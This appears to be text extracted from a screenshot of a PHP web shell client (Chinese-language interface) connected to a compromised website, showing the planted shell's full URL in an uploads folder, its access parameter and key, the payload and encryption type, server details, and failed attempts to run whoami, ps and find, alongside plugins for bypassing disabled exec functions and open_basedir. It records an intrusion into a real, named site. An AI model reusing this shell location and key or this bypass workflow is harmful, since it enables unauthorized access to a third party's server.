 Url:http://rz-qunxuexi.doson.com.cn/uploadfiles/2023-09/29/20230929212643_59272.php?pEwNHoukj=RUSqDQMKBbdo3456 Payload:PhpDynamicPayload Cryption:P
PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy Bypas
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebS
命令模板 sh -c "{command}" 2>&1
currentDir:/www/wwwroot/rz-qunxuexi.doson.com.cn/uploadfiles/2023-09/29/
fileRoot:[/]
currentUser:www
osInfo:Linux ebs-54639 4.18.0-147.5.1.el8_1.x86_64 #1 SMP Wed Feb 5 02:00:39 UTC 2020 x86_64
/www/wwwroot/rz-qunxuexi.doson.com.cn/uploadfiles/2023-09/29/ >cd
Null
/www/wwwroot/rz-qunxuexi.doson.com.cn/uploadfiles/2023-09/29/ >whoami
none of proc_open/passthru/shell_exec/exec/exec/popen/COM/runshellshock/pcntl_exec is available
/www/wwwroot/rz-qunxuexi.doson.com.cn/uploadfiles/2023-09/29/ >ps
none of proc_open/passthru/shell_exec/exec/exec/popen/COM/runshellshock/pcntl_exec is available
/www/wwwroot/rz-qunxuexi.doson.com.cn/uploadfiles/2023-09/29/ >find / -name "php-fpm.conf"
none of proc_open/passthru/shell_exec/exec/exec/popen/COM/runshellshock/pcntl_exec is available
/www/wwwroot/rz-qunxuexi.doson.com.cn/uploadfiles/2023-09/29/ >